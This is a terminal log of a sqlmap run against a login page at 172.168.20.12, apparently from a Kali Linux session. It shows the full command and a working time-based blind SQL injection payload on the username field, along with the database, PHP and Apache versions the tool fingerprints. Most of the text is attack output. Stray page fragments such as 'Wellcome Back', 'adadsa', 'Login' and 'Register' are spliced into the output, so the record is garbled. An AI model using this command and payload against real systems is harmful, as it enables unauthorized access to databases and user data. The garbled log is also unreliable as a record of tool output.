 ┌──(root㉿kali)-[/]
└─# sqlmap -u "http://172.168.20.12/ww/login.php" --data "username=admin&password=admin" --batch
___
__H__
___ ___[(]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
Wellcome Back
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:59:17 /2024-07-06/
adadsa
[03:59:18] [INFO] resuming back-end DBMS 'mysql'
Password:
[03:59:18] [INFO] testing connection to the target URL
got a 302 redirect to 'http://172.168.20.12:8080/upload-1.1.1/upload.action'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=85ht3b73r6v...g6p1i55704;JSESSIONID=83D8B3AFE5F...292D8B80E3'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
Login
---
Parameter: username (POST)
Type: time-based blind
Register
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=test' AND (SELECT 9139 FROM (SELECT(SLEEP(5)))UrHT) AND 'cqjR'='cqjR&password=password
---
[03:59:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, PHP, JSP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:59:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.168.20.12'
[*] ending @ 03:59:18 /2024-07-06/